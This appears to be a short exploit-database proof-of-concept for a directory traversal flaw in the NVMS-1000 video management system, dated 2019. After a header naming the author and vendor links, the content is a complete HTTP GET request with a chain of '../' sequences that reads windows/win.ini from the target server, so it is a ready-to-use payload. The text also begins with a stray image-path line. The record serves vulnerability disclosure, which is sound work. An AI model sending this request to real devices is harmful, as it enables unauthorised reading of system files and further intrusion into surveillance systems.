 # Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close